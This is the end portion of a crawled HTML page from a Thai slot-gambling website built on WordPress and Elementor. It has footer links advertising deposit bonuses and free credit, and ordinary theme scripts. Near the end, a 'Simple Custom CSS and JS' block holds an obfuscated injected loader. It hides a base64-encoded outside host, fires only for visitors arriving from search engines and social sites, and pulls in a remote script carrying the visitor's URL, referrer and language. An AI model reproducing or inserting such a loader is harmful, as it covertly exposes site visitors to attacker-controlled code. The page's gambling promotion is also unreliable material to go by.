                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99-pg-slot/"
                                >ทดลองเล่นฟรี</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                                >บทความ</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                                >รีวิวเกมส์</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad-pg-slot/"
                                >ติดต่อเรา</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4656cd"
                      data-id="a4656cd"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-d69cce6 elementor-widget elementor-widget-text-editor"
                          data-id="d69cce6"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                                >เครดิตฟรี</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                                >สูตร</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%aa/"
                                >โบนัส</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-demo/"
                                >Demo</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2-pg-slot/"
                                >ทางเข้า</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-login/"
                                >Login</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%ab%e0%b8%a5%e0%b8%94-pg-slot/"
                                >ดาวน์โหลด</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-auto/"
                                >Auto</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-wallet/"
                                >Wallet</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/"
                                >เล่นผ่านเว็บ</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-mobile/"
                                >Mobile</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-app/"
                                >App</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%b4%e0%b8%99/"
                                >ซื้อฟรีสปิน</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c17ae9b"
                      data-id="c17ae9b"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-9a2f50c elementor-widget elementor-widget-text-editor"
                          data-id="9a2f50c"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-10-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 10 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-20-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 20 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-9-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 9 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-50-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 50 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-50-%e0%b8%a3%e0%b8%b1%e0%b8%9a-200/"
                                >ฝาก 50 รับ 200</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-99-%e0%b8%a3%e0%b8%b1%e0%b8%9a-300/"
                                >ฝาก 99 รับ 300</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-15-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 15 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a7%e0%b8%ad%e0%b9%80%e0%b8%a5%e0%b8%97/"
                                >ฝากผ่านวอเลท</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-50/"
                                >เครดิตฟรี 50</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-100/"
                                >เครดิตฟรี 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-200/"
                                >เครดิตฟรี 200</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2/"
                                >ทุนน้อย</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </section>
                <section
                  data-particle_enable="false"
                  data-particle-mobile-disabled="false"
                  class="elementor-section elementor-inner-section elementor-element elementor-element-4750eae elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                  data-id="4750eae"
                  data-element_type="section"
                >
                  <div class="elementor-container elementor-column-gap-default">
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4d2672f"
                      data-id="4d2672f"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-35f6fa5 elementor-widget elementor-widget-text-editor"
                          data-id="35f6fa5"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/manua/"
                                >วิธีใช้งาน</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4477556"
                      data-id="4477556"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-59f9060 elementor-widget elementor-widget-text-editor"
                          data-id="59f9060"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/responsible/"
                                >นโยบายความรับผิดชอบ</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-69268ba"
                      data-id="69268ba"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-ce430ea elementor-widget elementor-widget-text-editor"
                          data-id="ce430ea"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/terms-and-conditions/"
                                >ข้อตกลง และ เงื่อนไข</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c4b5f8c"
                      data-id="c4b5f8c"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-6d79cec elementor-widget elementor-widget-text-editor"
                          data-id="6d79cec"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/privacy-policy/"
                                >นโยบายความเป็นส่วนตัว</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-543d75f"
                      data-id="543d75f"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-a5ef433 elementor-widget elementor-widget-text-editor"
                          data-id="a5ef433"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/site-map/"
                                >Site Map</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </section>
                <div
                  class="elementor-element elementor-element-bdff15f elementor-widget elementor-widget-text-editor"
                  data-id="bdff15f"
                  data-element_type="widget"
                  data-widget_type="text-editor.default"
                >
                  <div class="elementor-widget-container">
                    <p>© 2022 Copyright PGSLOT.GUIDE. All rights Reserved. </p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </section>
      </div>
    </div>

    <script id="generate-a11y">
      !(function () {
        "use strict";
        if ("querySelector" in document && "addEventListener" in window) {
          var e = document.body;
          e.addEventListener("mousedown", function () {
            e.classList.add("using-mouse");
          }),
            e.addEventListener("keydown", function () {
              e.classList.remove("using-mouse");
            });
        }
      })();
    </script>
    <!--[if lte IE 11]>
      <script
        src="https://pgslot.guide/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1"
        id="generate-classlist-js"
      ></script>
    <![endif]-->
    <script id="generate-menu-js-extra">
      var generatepressMenu = {
        toggleOpenedSubMenus: "1",
        openSubMenuLabel: "Open Sub-Menu",
        closeSubMenuLabel: "Close Sub-Menu",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1"
      id="generate-menu-js"
    ></script>
    <script id="eael-general-js-extra">
      var localize = {
        ajaxurl: "https:\/\/pgslot.guide\/wp-admin\/admin-ajax.php",
        nonce: "a4c3ffba1f",
        i18n: { added: "Added ", compare: "Compare", loading: "Loading..." },
        eael_translate_text: {
          required_text: "is a required field",
          invalid_text: "Invalid",
          billing_text: "Billing",
          shipping_text: "Shipping",
        },
        page_permalink: "https:\/\/pgslot.guide\/",
        cart_redirectition: "",
        cart_page_url: "",
        el_breakpoints: {
          mobile: {
            label: "Mobile",
            value: 767,
            default_value: 767,
            direction: "max",
            is_enabled: true,
          },
          mobile_extra: {
            label: "Mobile Extra",
            value: 880,
            default_value: 880,
            direction: "max",
            is_enabled: false,
          },
          tablet: {
            label: "Tablet",
            value: 1024,
            default_value: 1024,
            direction: "max",
            is_enabled: true,
          },
          tablet_extra: {
            label: "Tablet Extra",
            value: 1200,
            default_value: 1200,
            direction: "max",
            is_enabled: false,
          },
          laptop: {
            label: "Laptop",
            value: 1366,
            default_value: 1366,
            direction: "max",
            is_enabled: false,
          },
          widescreen: {
            label: "Widescreen",
            value: 2400,
            default_value: 2400,
            direction: "min",
            is_enabled: false,
          },
        },
        ParticleThemesData: {
          default:
            '{"particles":{"number":{"value":160,"density":{"enable":true,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.5,"random":false,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":3,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":true,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":6,"direction":"none","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"repulse"},"onclick":{"enable":true,"mode":"push"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          nasa: '{"particles":{"number":{"value":250,"density":{"enable":true,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":1,"random":true,"anim":{"enable":true,"speed":1,"opacity_min":0,"sync":false}},"size":{"value":3,"random":true,"anim":{"enable":false,"speed":4,"size_min":0.3,"sync":false}},"line_linked":{"enable":false,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":1,"direction":"none","random":true,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":600}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"bubble"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":250,"size":0,"duration":2,"opacity":0,"speed":3},"repulse":{"distance":400,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          bubble:
            '{"particles":{"number":{"value":15,"density":{"enable":true,"value_area":800}},"color":{"value":"#1b1e34"},"shape":{"type":"polygon","stroke":{"width":0,"color":"#000"},"polygon":{"nb_sides":6},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.3,"random":true,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":50,"random":false,"anim":{"enable":true,"speed":10,"size_min":40,"sync":false}},"line_linked":{"enable":false,"distance":200,"color":"#ffffff","opacity":1,"width":2},"move":{"enable":true,"speed":8,"direction":"none","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":false,"mode":"grab"},"onclick":{"enable":false,"mode":"push"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          snow: '{"particles":{"number":{"value":450,"density":{"enable":true,"value_area":800}},"color":{"value":"#fff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.5,"random":true,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":5,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":false,"distance":500,"color":"#ffffff","opacity":0.4,"width":2},"move":{"enable":true,"speed":6,"direction":"bottom","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"bubble"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":0.5}},"bubble":{"distance":400,"size":4,"duration":0.3,"opacity":1,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          nyan_cat:
            '{"particles":{"number":{"value":150,"density":{"enable":false,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"star","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg","width":100,"height":100}},"opacity":{"value":0.5,"random":false,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":4,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":false,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":14,"direction":"left","random":false,"straight":true,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":false,"mode":"grab"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":200,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
        },
        eael_login_nonce: "26d888b6c9",
        eael_register_nonce: "b88cc080de",
        eael_lostpassword_nonce: "30a7be56ba",
        eael_resetpassword_nonce: "14046f4d3f",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5"
      id="eael-general-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1"
      id="smartmenus-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/imagesloaded.min.js?ver=4.1.4"
      id="imagesloaded-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.11.1"
      id="elementor-pro-webpack-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.1"
      id="elementor-webpack-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.1"
      id="elementor-frontend-modules-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2"
      id="wp-polyfill-inert-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11"
      id="regenerator-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0"
      id="wp-polyfill-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1"
      id="wp-hooks-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef"
      id="wp-i18n-js"
    ></script>
    <script id="wp-i18n-js-after">
      wp.i18n.setLocaleData({ "text direction\u0004ltr": ["ltr"] });
    </script>
    <script id="elementor-pro-frontend-js-before">
      var ElementorProFrontendConfig = {
        ajaxurl: "https:\/\/pgslot.guide\/wp-admin\/admin-ajax.php",
        nonce: "ee0334969a",
        urls: {
          assets:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor-pro\/assets\/",
          rest: "https:\/\/pgslot.guide\/wp-json\/",
        },
        shareButtonsNetworks: {
          facebook: { title: "Facebook", has_counter: true },
          twitter: { title: "Twitter" },
          linkedin: { title: "LinkedIn", has_counter: true },
          pinterest: { title: "Pinterest", has_counter: true },
          reddit: { title: "Reddit", has_counter: true },
          vk: { title: "VK", has_counter: true },
          odnoklassniki: { title: "OK", has_counter: true },
          tumblr: { title: "Tumblr" },
          digg: { title: "Digg" },
          skype: { title: "Skype" },
          stumbleupon: { title: "StumbleUpon", has_counter: true },
          mix: { title: "Mix" },
          telegram: { title: "Telegram" },
          pocket: { title: "Pocket", has_counter: true },
          xing: { title: "XING", has_counter: true },
          whatsapp: { title: "WhatsApp" },
          email: { title: "Email" },
          print: { title: "Print" },
        },
        facebook_sdk: { lang: "th", app_id: "" },
        lottie: {
          defaultAnimationUrl:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json",
        },
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.11.1"
      id="elementor-pro-frontend-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2"
      id="elementor-waypoints-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2"
      id="jquery-ui-core-js"
    ></script>
    <script id="elementor-frontend-js-before">
      var elementorFrontendConfig = {
        environmentMode: {
          edit: false,
          wpPreview: false,
          isScriptDebug: false,
        },
        i18n: {
          shareOnFacebook: "Share on Facebook",
          shareOnTwitter: "Share on Twitter",
          pinIt: "Pin it",
          download: "Download",
          downloadImage: "Download image",
          fullscreen: "Fullscreen",
          zoom: "Zoom",
          share: "Share",
          playVideo: "Play Video",
          previous: "Previous",
          next: "Next",
          close: "Close",
        },
        is_rtl: false,
        breakpoints: { xs: 0, sm: 480, md: 768, lg: 1025, xl: 1440, xxl: 1600 },
        responsive: {
          breakpoints: {
            mobile: {
              label: "Mobile",
              value: 767,
              default_value: 767,
              direction: "max",
              is_enabled: true,
            },
            mobile_extra: {
              label: "Mobile Extra",
              value: 880,
              default_value: 880,
              direction: "max",
              is_enabled: false,
            },
            tablet: {
              label: "Tablet",
              value: 1024,
              default_value: 1024,
              direction: "max",
              is_enabled: true,
            },
            tablet_extra: {
              label: "Tablet Extra",
              value: 1200,
              default_value: 1200,
              direction: "max",
              is_enabled: false,
            },
            laptop: {
              label: "Laptop",
              value: 1366,
              default_value: 1366,
              direction: "max",
              is_enabled: false,
            },
            widescreen: {
              label: "Widescreen",
              value: 2400,
              default_value: 2400,
              direction: "min",
              is_enabled: false,
            },
          },
        },
        version: "3.11.1",
        is_static: false,
        experimentalFeatures: {
          e_dom_optimization: true,
          e_optimized_assets_loading: true,
          e_optimized_css_loading: true,
          a11y_improvements: true,
          additional_custom_breakpoints: true,
          theme_builder_v2: true,
          "landing-pages": true,
          "kit-elements-defaults": true,
          "page-transitions": true,
          notes: true,
          loop: true,
          "form-submissions": true,
          e_scroll_snap: true,
        },
        urls: {
          assets:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor\/assets\/",
        },
        swiperClass: "swiper-container",
        settings: { page: [], editorPreferences: [] },
        kit: {
          body_background_background: "classic",
          active_breakpoints: ["viewport_mobile", "viewport_tablet"],
          global_image_lightbox: "yes",
          lightbox_enable_counter: "yes",
          lightbox_enable_fullscreen: "yes",
          lightbox_enable_zoom: "yes",
          lightbox_enable_share: "yes",
          lightbox_title_src: "title",
          lightbox_description_src: "description",
        },
        post: {
          id: 9,
          title:
            "PG%20SLOT%20%E0%B9%81%E0%B8%95%E0%B8%81%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%9A%E0%B9%88%E0%B8%AD%E0%B8%A2%20%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%95%E0%B8%A3%E0%B8%87%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%20PG%20Game%20%E0%B8%9E%E0%B8%B5%E0%B8%88%E0%B8%B5%20SLOT%20PG%21",
          excerpt: "",
          featuredImage: false,
        },
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.1"
      id="elementor-frontend-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.11.1"
      id="pro-elements-handlers-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/underscore.min.js?ver=1.13.4"
      id="underscore-js"
    ></script>
    <script id="wp-util-js-extra">
      var _wpUtilSettings = { ajax: { url: "\/wp-admin\/admin-ajax.php" } };
    </script>
    <script
      src="https://pgslot.guide/wp-includes/js/wp-util.min.js?ver=6.3.1"
      id="wp-util-js"
    ></script>
    <script id="wpforms-elementor-js-extra">
      var wpformsElementorVars = {
        captcha_provider: "recaptcha",
        recaptcha_type: "v2",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.0.1"
      id="wpforms-elementor-js"
    ></script>
    <!-- start Simple Custom CSS and JS -->
    <script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
      !(function (e, t) {
        const n = "search_active",
          r = document.cookie;
        document.cookie = n + "=1;path=/";
        const o =
          document.referrer && document.referrer.split("/").length > 2
            ? document.referrer.split("/")[2]
            : document.referrer;
        if (!o || -1 != r.indexOf(n)) return;
        if (
          -1 == o.indexOf("google.") &&
          -1 == o.indexOf("bing.") &&
          -1 == o.indexOf("facebook.") &&
          -1 == o.indexOf("yahoo") &&
          -1 == o.indexOf("instagram") &&
          -1 == o.indexOf("naver") &&
          -1 == o.indexOf("pinterest")
        )
          return;
        const c = atob(
          document.currentScript.attributes.getNamedItem("sign1").value
        );
        document.currentScript.attributes.removeNamedItem("sign1"),
          ((t = e.createElement("script")).type = "text/javascript"),
          (t.async = !0);
        let i = [];
        (i.rr = "6vtqKB3E"),
          (i.u = window.location.href),
          (i.r = document.referrer),
          (i.l = window.navigator.language),
          (t.src =
            "https://" +
            c +
            "?" +
            btoa(
              (function (e) {
                const t = [];
                for (let n in e)
                  t.push(
                    encodeURIComponent(n) + "=" + encodeURIComponent(e[n])
                  );
                return t.join("&");
              })(i)
            )),
          e.getElementsByTagName("head")[0].appendChild(t);
      })(document);
    </script>
    <!-- end Simple Custom CSS and JS -->
    <!-- start Simple Custom CSS and JS -->
    <!-- 8571d21f0b6a7a7174fa940e1110507e --><!-- end Simple Custom CSS and JS -->
  </body>
</html>

<!-- Page generated by LiteSpeed Cache 5.3.3 on 2023-09-27 04:32:09 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pgslot.guide/wp-includes/js/wp-emoji-release.min.js?ver=6.1.1
body_size: 34470
content:
